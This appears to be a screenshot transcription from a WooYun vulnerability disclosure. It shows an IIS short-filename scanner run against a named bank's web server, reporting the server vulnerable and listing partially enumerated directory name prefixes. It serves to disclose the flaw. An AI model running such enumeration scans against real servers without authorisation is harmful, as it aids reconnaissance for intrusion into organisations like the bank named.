 C:\Python27\python.exe
C:\Python27\Tools\iis_shortname\iis_shortname_Scan.py http://bank4bank.cmbchina.
com
server is vulerable, please wait, scanning...
Found /b**** [scan in progress]
Found /c**** [scan in progress]
Found /a**** [scan in progress]
Found /d**** [scan in progress]
Found /i**** [scan in progress]
Found /s**** [scan in progress]
Found /bu**** [scan in progress]
Found /u**** [scan in progress]
Found /w**** [scan in progress]
Found /co**** [scan in progress]
Found /as**** [scan in progress]
Found /de**** [scan in progress]
Found /in**** [scan in progress]
Found /se**** [scan in progress]
Found /bus**** [scan in progress]
Found /us**** [scan in progress]
Found /we**** [scan in progress]
Found /con**** [scan in progress]
Found /asp**** [scan in progress]
Found /def**** [scan in progress]
Found /int**** [scan in progress]
www.wooyun.org